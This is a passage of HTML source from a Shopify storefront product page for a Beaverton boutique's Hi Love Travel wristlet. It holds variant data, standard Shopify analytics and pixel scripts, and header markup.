Context":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"43865218416881","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"},"sku":"191116WRF22","title":"Crimson Red with Silver Heart","untranslatedTitle":"Crimson Red with Silver Heart"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"43865218449649","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"},"sku":"191116WRF23","title":"Pink Camo","untranslatedTitle":"Pink Camo"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"43865218515185","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"},"sku":"191116WRF25","title":"Beige Heart Moon Star","untranslatedTitle":"Beige Heart Moon Star"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640450801905","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"},"sku":null,"title":"Olive Green Camo","untranslatedTitle":"Olive Green Camo"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640450834673","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"},"sku":null,"title":"White - LOVE","untranslatedTitle":"White - LOVE"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640450867441","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"},"sku":null,"title":"Silver with Stripes","untranslatedTitle":"Silver with Stripes"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640450900209","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"},"sku":null,"title":"Busy Bees","untranslatedTitle":"Busy Bees"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640450932977","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"},"sku":null,"title":"Leopard - Golden Cabernet Black","untranslatedTitle":"Leopard - Golden Cabernet Black"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640459059441","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"},"sku":null,"title":"Plaid with White Heart","untranslatedTitle":"Plaid with White Heart"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640465678577","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"},"sku":null,"title":"Cabernet with Silver Heart","untranslatedTitle":"Cabernet with Silver Heart"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45640465711345","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"},"sku":null,"title":"Cabernet with Silver Star","untranslatedTitle":"Cabernet with Silver Star"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hi Love Travel Wristlet - More Colors Available","vendor":"Hi Love Travel","id":"7934011834609","untranslatedTitle":"Hi Love Travel Wristlet - More Colors Available","url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","type":""},"id":"45647684141297","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"},"sku":null,"title":"Dancing Skiers","untranslatedTitle":"Dancing Skiers"}],"purchasingCompany":null},},"https://tarynphilip.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hi Love Travel Wristlet - More Colors Available\",\"vendor\":\"Hi Love Travel\",\"id\":\"7934011834609\",\"untranslatedTitle\":\"Hi Love Travel Wristlet - More Colors Available\",\"url\":\"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet\",\"type\":\"\"},\"id\":\"45640450801905\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961\"},\"sku\":null,\"title\":\"Olive Green Camo\",\"untranslatedTitle\":\"Olive Green Camo\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7934011834609,"gid":"gid:\/\/shopify\/Product\/7934011834609","vendor":"Hi Love Travel","type":"","handle":"hi-love-travel-crimson-red-with-silver-heart-wristlet","variants":[{"id":43865218416881,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart","public_title":"Crimson Red with Silver Heart","sku":"191116WRF22"},{"id":43865218449649,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Pink Camo","public_title":"Pink Camo","sku":"191116WRF23"},{"id":43865218515185,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Beige Heart Moon Star","public_title":"Beige Heart Moon Star","sku":"191116WRF25"},{"id":45640450801905,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Olive Green Camo","public_title":"Olive Green Camo","sku":null},{"id":45640450834673,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - White - LOVE","public_title":"White - LOVE","sku":null},{"id":45640450867441,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Silver with Stripes","public_title":"Silver with Stripes","sku":null},{"id":45640450900209,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Busy Bees","public_title":"Busy Bees","sku":null},{"id":45640450932977,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Leopard - Golden Cabernet Black","public_title":"Leopard - Golden Cabernet Black","sku":null},{"id":45640459059441,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Plaid with White Heart","public_title":"Plaid with White Heart","sku":null},{"id":45640465678577,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Heart","public_title":"Cabernet with Silver Heart","sku":null},{"id":45640465711345,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Star","public_title":"Cabernet with Silver Star","sku":null},{"id":45647684141297,"price":4400,"name":"Hi Love Travel Wristlet - More Colors Available - Dancing Skiers","public_title":"Dancing Skiers","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7934011834609,"requestId":"b869645a-7173-4d4a-a660-614774a4cf6a-1768818504"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"f3a46e56-bebc-4f85-a56c-e22cf76cd24c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7934011834609,"requestId":"b869645a-7173-4d4a-a660-614774a4cf6a-1768818504","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43865218416881,"productId":7934011834609,"productGid":"gid:\/\/shopify\/Product\/7934011834609","name":"Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart","price":"44.00","sku":"191116WRF22","brand":"Hi Love Travel","variant":"Crimson Red with Silver Heart","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43865218416881,"productId":7934011834609,"productGid":"gid:\/\/shopify\/Product\/7934011834609","name":"Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart","price":"44.00","sku":"191116WRF22","brand":"Hi Love Travel","variant":"Crimson Red with Silver Heart","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-product">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, 